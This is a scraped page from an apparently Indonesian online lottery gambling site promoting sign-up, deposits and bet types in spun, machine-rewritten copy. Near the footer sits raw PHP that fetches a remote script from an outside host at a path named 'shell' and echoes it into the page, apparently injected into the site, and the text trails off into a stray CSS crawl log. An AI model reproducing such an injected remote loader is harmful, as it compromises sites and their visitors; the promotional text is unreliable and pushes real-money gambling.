		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-62" class="blog-post post-62 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kismantoro</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap betaruh kini dapat rasakan semua spekulasi yang lebih dahsyat dan membahagiakan tentu dengan secara mengerjakan games dahsyat yang bisa saja unggulan dalam bergaji tinggi. Main judi togel online contohnya, yakni suatu spekulasi luar biasa yang trik mainnya lebih dahsyat hingga bisa beri serunya tertentu yang lebih nyaman serta aman. Betaruh dapat peroleh servis terpilih waktu bisa taruhan bersama sebuah web-site judi bisa dipercaya.</p>
<p>&nbsp;</p>
<p>Service main judi togel sekarang banyak diperoleh bersama website judi dapat dipercaya di intenet. Sebuah web judi dapat dipercaya sudah pasti dapat kasih ketenteraman taruhan secara tambah aman paling dipercaya dengan termudah. Dengan lewat layanan online terpercaya dan terbaik ini karena itu anda dapat temukan kelapangan dalam taruhan sehari-harinya. Langkah yang ringan buat dapat menjalankan games taruhan situs terpilih situs togel online akan beri service terpilih yang selalu kasih kepuasan tiap harinya.</p>
<p>Metode gampang mulai perjudian togel saat ini dapat dirasa secara semakin aman bisa dipercaya yang lebih terkesan. Betaruh butuh rasakan serunya berlainan waktu bisa jalankan judi pasang angka secara fleksibel. Apa lagi metode mainnya yang berkesempatan menang ini pasti bisa kasih kehebohan dan kenyamanan dalam melakukan semua spekulasi yang semakin lebih hebat serta membahagiakan. Karenanya, yakini kalau anda dapat temukan opsi web judi sah yang dapat kasih keuntungan semakin besar dan amat mengesankan.</p>
<h2>Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online sebagai arena taruhan berpamor yang bisa dipercaya menjadi satu kehebohan dan keamanan taruhan paling efektif yang  lebih nyaman serta aman. Siapa-siapa saja dapat lakukan serunya khusus yang lebih tangguh dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba keberuntungan besar sekali dengan mainkan togel online? anda dapat peroleh keuuntungan meluap dengan coba taruhan judi terka angka pastinya bersama web-site judi dapat dipercaya.</p>
<p>Untuk dapat peroleh keringanan dan keamanan dalam menjalankan taruhan togel yang lebih simpel serta menarik ini, jadi semestinya pastikan opsi web-site judi sah yang bisa-bisa unggulan terpilih jadi anda dapat peroleh keringanan dan ketenteraman terbaik tiap harinya dalam mendapat servis sangat ringkas. Kedepankan buat dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya secara bagus, jadi anda dapat selekasnya taruhan. Sesudah itu, untuk dapat mengawali taruhan jadi persiapkan berbagai hal lebih dahulu antara lain ialah:</p>
<p>&#8211; Alat main judi merupakan fitur wadah online, pastinya sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet mesti mendukung tiap piranti yang dipunyai hingga adanya akses internet ini yang bisa menolong banyak betaruh untuk dapat peroleh service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punya rekening di type bank terpenting sesuai apa yang diberi oleh service website judi.</p>
<p>&#8211; Modal main judi terka angka yaitu uang asli rupiah yang pastinya dapat dipersiapkan ditambah dahlu dan pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja hingga tak kan membuat lebih sulit betaruh.</p>
<p>&#8211; Siapkan sejumlah data terlebih dulu yang hendak dibutuhkan buat proses registrasi anggota anyar ialah secara mudah persiapkan nomor contact yang benar-benar dapat dikontak setiap saat serta pemain dapat berasa lebih simpel untuk dapat peroleh serunya khusus terpenting simpel lakukan register yang bisa lebih cepat dan tidak tidak sukses.</p>
<h2>Yakinkan Tentukan Situs Togel Online Dapat dipercaya Pasti Bahagia Service Terkomplet</h2>
<p>Tiap-tiap betaruh yang sudah mempunyai penyiapan melaksanakan games taruhan togel online di internet karena itu dapat lekas mendaftar dianya sendiri lekas pada suatu website judi bisa dipercaya. teknik simpel dalam mengerjakan spekulasi yang lebih sengit dan dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, maka dari itu pastinya masalah ini begitu beri serunya khusus apa lagi sewaktu betaruh dapat memutuskan website judi sah dapat dipercaya yang bisa dipercaya dengan baik sekali.</p>
<p>Di saat pemain dapat memutuskan serta masuk bersama blog judi terpercaya dan terbaik karenanya akan temukan pelayanan yang paling komplet. Pemain selalu berasa senang dapat taruhan bersama situs togel online dengan service terkomplet yakni:<br />
&#8211; Akses situs akan tetap tersdia waktu apa saja mulai dengan pagi sampai malam, jadi sepanjang 24 jam non stop akan tetap dapat dijangkau dengan benar-benar gampang.</p>
<p>&#8211; Layanan login situs dapat dijalankan dengan gampang dan lancar lewat beberapa basis yang disiapkan bandar maka dari itu bisa membuka situs setiap saat dan dimanapun.</p>
<p>&#8211; Kemudahan bisnis deposit yaitu dengan nilai yang dapat dijangkau serta dapat dikerjakan dengan benar-benar ringan ialah lewat rekening Bank, E-Wallet dan melalui pulsa.</p>
<p>&#8211; Pemain dapat temukan kelapangan negosiasi withdraw yakni penarikan dana yang dapat dikerjakan setiap waktu pada jumlah berapa saja.<br />
&#8211; Penawaran bonus meluap dapat diberi situs pada semuanya peserta seperti terdapatnya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link alternative ialah satu sarana yang bakal dikasihkan web judi serta bisa dipakai manfaat beri keringanan akses sehari-harinya hingga situs akan tetap dapat dicapai setiap waktu secara simpel.</p>
<h2>Cara Gampang Mendaftarkan Account Peserta Baru Situs Togel Online</h2>
<p>Tiap pemain pastilah memiliki hak peroleh keringanan taruhan untuk dapat selekasnya mendaftarkan selaku peserta baru. Pastinya, trik simpel mendaftarkan dengan cara yang ringkas serta tidak ada cost benar-benar, karena itu pemain langsung bisa memasuk situs Home seusai dapat membuka website judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung mengaitkan pemian dengan suatu formulir register.<br />
Tentu, betaruh butuh isi seluruh data secara lengkapnya dan absah. Data yang bisa diisi salah satunya merupakan nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening juga model bank. Semuanya data penting diisi secara betul serta komplet maka bisa diantarkan ke bandar. proses data ini pasti cuman tidak lama saja serta pemain langsung bisa peroleh account sah. Adanya Pemakai ID dibarengi sandi yang telah dicapai jadi bisa dipakai langsung untuk dapat login situs togel online dengan begitu gampang setiap waktu serta dimanapun.</p>
<h2>Teknik Gampang Negosiasi Deposit Situs Togel Online Tanpa Potongan</h2>
<p>Tiap-tiap pemain penting berikan modal lebih dahulu agar selekasnya mainkan judi togel tipe apa saja. Cukup hanya dengan modal rendah karenanya siapa-siapa saja dapat lekas pasang taruhan secara lebih ringkas dan bisa dihandalkan dengan baik sekali. Jadi tentulah pemain lebih simpel peroleh ketenteraman deposit yang lebih rendah serta dapat selekasnya taruhan dengan bet yang tidak besar. untuk selekasnya bayar deposit pemain cuman perlu buka web Home situs togel online serta perlu click menu DEPOSIT.<br />
Prosedur bakal beri suatu slip pembayaran yang penting diisi dengan memastikan nilai uang yang bisa ditransfer dengan amat ringan dan bisa pula putuskan model bayar yang disajikan salah satunya ialah pakai E-Wallet, rekening bank dan juga dapat pakai trik simpel lewat deposit pulsa. jadi melalui cara dapat selekasnya transfer uang dengan cara langsung ialah yang sangatlah ringan pada nomor maksud yang diberi faksi bandar maka dari itu saldo account akan lekas berisi secara automatic tentunya tidak ada potongan sama sekalipun.<br />
Pasti pemain dapat selekasnya pasang taruhan judi terka angka yang lebih gampang serta membahagiakan. Gelaran taruhan taruhan secara bertambah aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat kasih untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Dan Ternama Situs Togel Online</h2>
<p>Langkah main judi togel online dengan mengira angka secara benar, yakni sama atau rukun dengan keluaran angka pada type pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang diingini serta di jaman ini bertambah banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, karenanya sejumlah opsi pasaran togel yang dapat anda turuti antara lain yakni:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam mainkan taruhan togel online terpilih pemain bisa mengira angka sama dengan peraturan di sejumlah alternatif jenis taruhan yang disiapkan. Pastinya pemain bisa taruhan lewat cara mengira angka tepat yang cocok jadi angka keluaran togel ini merupakan terbagi dalam 4 biji angka ialah angka AS, KOP, KEPALA serta angka EKOR.</p>
<h2>Langkah Main Judi Terka Angka Model Taruhan Bervariasi Situs Togel Online Sah</h2>
<p>Main judi togel tentu mengharap raih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini tentu akan kasih keuntungan yang pasti begitu riil. Supaya bisa menang taruuhan togel ini karenanya pemain penting dapat miliki perkiraan tepat yang lebih tepat. buat dapat menduga angka togel secara cocok ini karenanya pastinya pemain dapat makin simpel dan fleksibel untuk lekas taruhan di beberapa type taruha yang disiapkan situs togel online secara komplet. Antara beberapa type taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>1. TOGEL 2D<br />
Pemain perlu menerka dua angka saja yang memang semestinya berturutan serta sama dengan keluaran togel secara tepat. mengenai untuk angka togel ialah ABCD karenanya pemain dapat menerka AB, BC serta CD. Akan halnya perumpamaannya jikalau pemain menerka taruhan 32 dan selanjutnya result togel yang berlangsung yakni 3211 pastinya pemain bisa menang karena ke-2  angka yang berturutan itu tersebut di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Metode main dari taruhan ini yakni dengan menduga tiga angka togel secara betul dan berturutan yaitu selaras ataukah sama dengan result togel, jadi untuk keluaran togel ABCD, pasti pemain bisa menang sewaktu dapat menerka taruhan ABC serta BCD. Akan halnya misalnya apabil pemain memasangkan taruhannya buat nomor 998, selanjutnya memandang pada result togel yang berlangsung merupakan 1998 karenanya pemain juga dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses menerka seluruhnya angka secara benar dan sama posisinya sesuai sama result togel. bila keluaran togel ialah ABCD karena itu pemain pun butuh menduga ABCD. Untuk soal ini, mengenai misalnya bila pemain memasangkan taruhannya buat angka 7765 karena itu pemain juga dapat menang di saat result togel  tunjukkan angka yang serupa yaitu 7765.</p>
<p>4. COLOK BEBAS<br />
Model taruhan dalam bermain permainan ini benar-benar simpel serta dapat juga kasih keuntungan dengan kesempatan menang semakin besar. buat trik main taruhan ini merupakan hanya cukup mengira satu angka saja secara betul dalam result togel, contohnya pemain menduga angka 8 serta pastilah menang saat keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Jenis taruhan ini merupakan melalui cara cuman perlu mengira satu bilangan saja tetapi pemain perlu terangkan juga model atau status dari angka itu. Mengenai misalkan apabila pemain menduga atau menempatkan taruhan untuk angka 7 sebagai EKOR, kemudian bila keluaran togel merupakan 2337 karenanya pemain lantas dapat menang karena menerka dengan cara tepat jika angka 7 memanglah ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Trik main taruhan ini ialah melalui cara mengira tiga angka secara betul ada pada dalam keluaran angka togel dan tak usah sesuai sama barisan karena itu pemain bebas tetapkan angka zaman saja. contohnya kalau pemain menempatkan taruhannya buat angka 8, 9 dan 1, setelah itu result togel yang berlangsung ialah 9318 karenanya pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang pas.</p>
<p>7. KEMBANG KEMPIS<br />
Langkah main taruhan ini yaitu dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa dipastikan selaku taruhan kembang, kempis serta kembar. Adapun ketetapannya yakni:<br />
&#8211; KEMBANG= seandainya bilangan pertama lebih kecil dari bilangan ke-2  umpamanya mengira taruhan 2D tengah selaku kembang, serta keluaran angka merupakan 4590 karena itu taruhannya pas karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= bila bilangan pertama ialah makin besar dari bilangan ke-2 . Tentang hal contoh-contohnya apabila pemain menerka 2D belakang dan keluaran togel yakni 4330 pasti pemain akan menang lantaran bilangan belakang ialah 30 yang mana 3 semakin besar dari 0.<br />
&#8211; KEMBAR= bila bilangan pertama ialah sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Adalah dengan mengira 2D terlebih dulu selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, yakni dengan keputusannya ialah:<br />
&#8211; TENGAH= jika dua angka terhitung di 25 sampai 74. Adapun misalnya kalau pemain mengira 2D depan buat result togel yang terjadi ialah 3348, karenanya pemain juga bisa menang karena angka depan ini yakni 33 yang mana tergolong di sisi tengah.<br />
&#8211; TEPI= yaitu bila tebakan ke-2  angka ada antara 00-24 dan atau dari 75-99. Tentang hal perumpamaannya bila pemain menempatkan taruhan 2D belakang untuk result togel 9111 karena itu pemain dapat menang karena angka belakaang yakni 11 tergolong sisi pinggir.<br />
Tersebut beberapa type taruhan yang dapat pemain permainkan secara mudah.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kismantoro</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kisaran-barat/" title="OLXTOTO - Tidak Perlu Kebingungan, Berikut  Main Situs Togel Online Kisaran Barat" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-kie/" title="OLXTOTO - Tidak Penting Kebingungan, Berikut  Main Situs Togel Online Kie" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/pasaran-togel-hongkong/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/pasaran-togel-hongkong/">Pasaran Togel Hongkong: Analisis dan Prediksi Terkini</a></h4>
						<span class="related-post-date">05/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/daftar-situs-togel-online-dengan-bonus-besarz/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/daftar-situs-togel-online-dengan-bonus-besarz/">Daftar situs togel online dengan bonus besar: Temukan Pilihan Terbaik untuk Keberuntungan Anda</a></h4>
						<span class="related-post-date">11/08/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/hasil-togel-live-draw/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Prediksi-Judi-Togel-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Prediksi Judi Togel" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/hasil-togel-live-draw/">Hasil Togel Live Draw: Akurasi dan Analisis Hasil Terbaru</a></h4>
						<span class="related-post-date">10/06/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kismantoro/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9
body_size: 27100
content:
.bootstrap-wrapper {
  /*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
